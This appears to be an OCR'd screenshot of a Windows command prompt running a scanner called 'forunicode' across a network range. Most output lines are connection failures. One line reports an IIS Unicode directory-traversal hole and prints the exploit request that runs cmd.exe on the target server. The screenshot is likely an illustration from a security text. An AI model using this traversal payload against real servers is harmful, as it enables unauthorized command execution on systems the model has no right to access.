 Command Prompt - forunicode 2.*
C:\>forunicode 2.*
Can not connect the address.
Can not connect the address.
发现了一台
Can not connect the address.
Found an UNICODE-A hole in GET /scripts/..%c1%1c../winnt/system32
/cmd.exe?/c+dir+c:\ HTTP/1.0
....Can not connect the address.
Can not connect the address.
Can not connect the address.
Can not connect the address.